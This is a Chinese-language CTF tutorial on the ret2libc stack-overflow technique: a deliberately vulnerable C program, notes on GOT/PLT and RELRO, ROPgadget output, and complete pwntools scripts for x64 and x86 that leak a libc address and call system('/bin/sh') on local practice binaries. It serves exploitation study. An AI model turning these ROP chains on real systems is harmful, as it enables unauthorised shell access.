ret2libc
源代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
// ret2libc.c
#include<stdio.h>
int dofunc()
{
	char data[8]={};
    // 系统调用
	write(1,"input:",6);  // puts("input:");
	read(0,data,0x100);   // gets(data);
	return 0;
}
int main()
{
	dofunc();
	return 0;
}
|
相比于ret2text这里没有了明显的后门system,要在libc中调用system
x64
1
|

gcc ret2libc.c -fno-stack-protector -no-pie -o ret2libc_x64
|
system在libc中的相对地址是固定的,只要知道了libc的基地址就可以知道system的基地址,公式如下
system_base_addr = libc_base_addr + system_offset_addr
对于write也有
write_base_addr = libc_base_addr + write_offset_addr
GOT&PLT
GOT (Global Offset Table)全局偏移表保存了程序在运行时需要访问的全局变量和函数的地址,它的主要作用是帮助程序在运行时正确访问这些地址,而不依赖于程序被加载到内存中的特定位置
PLT(Procedure Linkage Table)过程链接表保存了调用外部函数的代码
具体可以参考下面这两篇博客
Linux/ELF動態鏈接部分機制(GOT&PLT) - HackMD
GOT和PLT原理簡析-软件开发平台及语言笔记大全(超详细) (cntofu.com)
动态链接&延迟绑定
- 程序第一次调用函数
- 程序跳到该函数的plt元素
- 该函数的plt元素对应到该函数的got元素 这里是跳到got的.got.plt部分,.got.plt是got和plt进行交互的部分
- 由于是第一次调用,这个时候还没有链接,从got返回到plt
- 之后plt跳到公共plt
- 公共plt呼叫动态链接器 在linux下一般是/usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
- 动态链接器查询函数的内存地址,将该函数的got元素的内容改为函数的内存地址完成链接
- 后续调用该函数跳到plt,从plt跳到got就能得到函数的内存地址
下面两个特例没有上面的过程
- 静态编译
- RELRO(Relocation Read-Only)完全只读(-z now)
RELRO
RELRO 的目的是通过将某些部分的全局偏移表(GOT)标记为只读来防止重定位攻击。重定位攻击是指攻击者利用重定位表中的条目进行恶意代码重定向,从而执行任意代码。这个属性取决于gcc的参数-z
-z now 开启完全只读,启动立即绑定,就没有上面的向动态链接器请求的过程了(至少手动查不到),完全只读什么都不能修改

-z norelro 完全关闭只读,此时可以篡改plt和got,非常不安全

默认是-z lazy也就是延迟绑定,此时只有.got.plt是不能修改的
-z 其它参数都对链接器的链接行为有一定影响,具体情况具体分析
思路
-
控制libc中的函数,通常是返回到该函数的plt
为什么不直接跳到该函数的got去获得函数的内存地址?
- 初次调用时got中还没有内存地址
- plt负责管理函数的延迟绑定,直接跳到got会绕过这种的管理机制,以免造成预期以外的错误
总的来说就是要模拟程序正常查找函数的流程
-
调用函数输出该函数的地址,根据偏移量算出libc的基地址
-
基于libc基地址计算system和"/bin/sh"

由于x64传参有寄存器参与需要gadget,手动编译的程序可用的gadget较少,这里用ctfshow的ret2libc_64做演示
-
伪代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
int __fastcall main(int argc, const char **argv, const char **envp)
{
  __int64 buf[4]; // [rsp+0h] [rbp-20h] BYREF

  setvbuf(stdout, 0LL, 2, 0LL);
  setvbuf(stdin, 0LL, 2, 0LL);
  setvbuf(stderr, 0LL, 2, 0LL);
  puts("Pls Input");
  memset(buf, 0, sizeof(buf));
  read(0, buf, 0x100uLL);  // 溢出
  return 0;
}
|
-
出现段错误
-
gadget
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
┌──(root?kali)-[/mnt/hgfs/pwn/ret2libc/ctfshow]
└─# ROPgadget --binary ret2libc_64 --only "pop|ret"
Gadgets information
============================================================
0x000000000040128c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040128e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401290 : pop r14 ; pop r15 ; ret
0x0000000000401292 : pop r15 ; ret
0x000000000040128b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040128f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040115d : pop rbp ; ret
0x0000000000401293 : pop rdi ; ret
0x0000000000401291 : pop rsi ; pop r15 ; ret
0x000000000040128d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x00000000004011ba : ret 0xfffe

Unique gadgets found: 12
|
-
plt got

exp
地址手动找
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
io = process('./ret2libc_64')
padding = 0x168 - 0x140
pop_rdi_ret_addr = 0x401293

__libc_start_main_in_got = 0x403338
puts_in_plt = 0x401060
_start_addr = 0x401090
payload = b'a' * padding
payload += p64(pop_rdi_ret_addr)
payload += p64(__libc_start_main_in_got)
payload += p64(puts_in_plt)
payload += p64(_start_addr)
io.recvuntil("Pls Input\n")
io.send(payload)
#__libc_start_main_addr = u64(io.recv(8)) # 错误的地址,没有把多余的2字节置0
# 读取到\x7f后停止,\x7f是内存的地址的高位,取地址后6个低字节,用\x00把地址填充到8字节 这些都是为了x64的16字节对齐
__libc_start_main_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
print("__libc_start_main地址", hex(__libc_start_main_addr))
__libc_start_main_offset = 0x27cc0
system_offset = 0x4dab0
bin_sh_offset = 0x197e34
__libc_base_addr = __libc_start_main_addr - __libc_start_main_offset
print("libc基地址", hex(__libc_base_addr))
system_addr = __libc_base_addr + system_offset
bin_sh_addr = __libc_base_addr + bin_sh_offset
payload = b'a' * padding
payload += p64(0x40101a) # ret的gadget用于平衡栈
payload += p64(pop_rdi_ret_addr)
payload += p64(bin_sh_addr)
payload += p64(system_addr)
io.send(payload)
io.interactive()
|
- 第二个payload没有指定返回地址是因为rop下程序的控制权转移,原来的返回地址就不重要了可以不用填
- 取得shell就不关心返回地址
解析elf文件找地址
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'

# 解析目标程序,获取plt got rop
file_path = './ret2libc_64'
elf = ELF(file_path)
rop = ROP(elf)

# 解析glibc,获取offset
libc_path = '/lib/x86_64-linux-gnu/libc.so.6'
libc = ELF(libc_path)

pop_rdi_ret_addr = rop.find_gadget(['pop rdi', 'ret'])[0]  # 解析得到: 0x401293
__libc_start_main_in_got = elf.got['__libc_start_main']    # 解析得到: 0x403338
puts_in_plt = elf.plt['puts']                              # 解析得到: 0x401060
_start_addr = elf.symbols['_start']                        # 解析得到: 0x401090
ret_gadget = rop.find_gadget(['ret'])[0]                   # 解析得到: 0x40101a

# 唯一固定的溢出量
padding = 0x168 - 0x140

payload = b'a' * padding
payload += p64(pop_rdi_ret_addr)
payload += p64(__libc_start_main_in_got)
payload += p64(puts_in_plt)
payload += p64(_start_addr)

io = process('./ret2libc_64')
io.recvuntil("Pls Input\n")
io.send(payload)

__libc_start_main_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
print("__libc_start_main地址", hex(__libc_start_main_addr))

__libc_start_main_offset = libc.symbols['__libc_start_main']  # 解析得到: 0x27cc0
system_offset = libc.symbols['system']                        # 解析得到: 0x4dab0
bin_sh_offset = next(libc.search(b"/bin/sh"))                 # 解析得到: 0x197e34

__libc_base_addr = __libc_start_main_addr - __libc_start_main_offset
print("libc基地址", hex(__libc_base_addr))
system_addr = __libc_base_addr + system_offset
bin_sh_addr = __libc_base_addr + bin_sh_offset

payload = b'a' * padding
payload += p64(ret_gadget)
payload += p64(pop_rdi_ret_addr)
payload += p64(bin_sh_addr)
payload += p64(system_addr)

io.send(payload)
io.interactive()
|
- 依赖现成的pwntools就能自动获取各个elf文件的信息,只要知道溢出的偏移量基本上就可以构造payload
x86
1
|
gcc ret2lib.c -m32 -fno-stack-protector -no-pie -o ret2libc_x86
|
在alsr关闭下内存地址都是固定的,直接ret2text

ret2text_exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
# ret2text_exp_x86.py
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'

file_path = "./ret2libc_x86"
io = process(file_path)

# 以下地址都是在alsr关闭的情况下找到的
# 这里的system和exit都是在libc中
padding = 0x2c - 0x18
system_addr = 0xf7c4dd10
exit_addr = 0xf7c3d230
bin_sh_addr = 0xf7db9dcd

payload = padding * b'a'
payload += p32(system_addr)
payload += p32(exit_addr)
payload += p32(bin_sh_addr)

gdb.attach(io)

io.sendafter("input:", payload)
io.interactive()
|
ret2libc_exp
这里已经显示__libc_start_main的内存地址,不过要输出到控制台让变量接收
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
# ret2libc_exp_x86.py
from pwn import *
from sys import exit
def isFourBytes(leaked_data):
global flag
if len(leaked_data) == 4:
__libc_start_main_addr = u32(leaked_data)
print(hex(__libc_start_main_addr))
else:
print(f"返回错误的数据长度: {len(leaked_data)}")
# 接收的字符长度不为4字节修改标志
flag = False
context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'
io = process("./ret2libc_x86")
flag = True
padding = 0xffffd32c - 0xffffd318

write_in_plt_addr = 0x8049050
_start_addr = 0x8049060
fd = 1
__libc_start_main_in_got = 0x804c000
length = 4
# 第一个payload
# write(1,&__libc_start_main,4) ===> _start
payload = padding * b'a'
payload += p32(write_in_plt_addr)
payload += p32(_start_addr)
payload += p32(fd)
payload += p32(__libc_start_main_in_got)
payload += p32(length)
io.recv() # 接收第一个input:
io.sendline(payload)
__libc_start_main_addr = io.recv(4)
isFourBytes(__libc_start_main_addr) # 0xf7c23ca0
if flag:
__libc_start_main_addr = u32(__libc_start_main_addr)
else:
print("程序结束")
exit()
__libc_start_main_offset = 0x23ca0
system_offset = 0x4dd10
bin_sh_offset = 0x1b9dcd
# 计算libc基地址
libc_base_addr = __libc_start_main_addr - __libc_start_main_offset
system_addr = libc_base_addr + system_offset
bin_sh_addr = libc_base_addr + bin_sh_offset
# 第二个payload
# system("/bin/sh") ===> 0xaaaa
payload = padding * b'a'
payload += p32(system_addr)
payload += p32(0xaaaa) # 没有意义的返回地址
payload += p32(bin_sh_addr)
io.sendline(payload)
io.interactive()
|
相关网站
lieanu/LibcSearcher: glibc offset search for ctf. (github.com)
niklasb/libc-database: Build a database of libc offsets to simplify exploitation (github.com) ===> libc-database
基本ROP之ret2libc3-CSDN博客
总结
- 调用输出函数泄露__libc_start_main的内存地址
- 通过偏移量计算libc的基地址
- 只要知道任意函数在libc中的偏移量就能知道libc中函数的内存地址
- 调用system("/bin/sh")拿shell